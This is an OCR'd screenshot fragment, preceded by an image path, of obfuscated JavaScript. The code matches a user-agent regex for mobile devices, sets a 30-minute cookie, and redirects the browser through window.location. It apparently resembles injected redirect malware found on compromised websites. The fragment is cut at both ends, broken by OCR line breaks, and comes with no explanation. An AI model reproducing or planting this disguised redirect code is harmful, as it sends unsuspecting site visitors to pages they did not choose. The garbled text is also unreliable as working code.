
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||